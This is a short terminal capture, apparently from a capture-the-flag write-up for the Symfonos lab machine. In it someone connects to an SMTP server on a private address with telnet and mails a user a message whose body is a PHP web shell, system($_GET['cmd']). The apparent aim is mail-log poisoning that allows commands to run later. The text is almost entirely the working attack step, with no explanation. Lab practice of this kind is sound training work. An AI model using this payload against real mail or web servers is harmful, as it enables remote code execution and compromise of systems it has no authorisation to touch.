 ❯ telnet 192.168.100.116 25
Trying 192.168.100.116...
Connected to 192.168.100.116.
Escape character is '^]'.
220 symfonos.localdomain ESMTP Postfix (Debian/GNU)
MAIL FROM: notlucken
250 2.1.0 Ok
RCPT TO: helios
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']); ?>
.
250 2.0.0 Ok: queued as D5F3440698
QUIT
221 2.0.0 Bye
Connection closed by foreign host.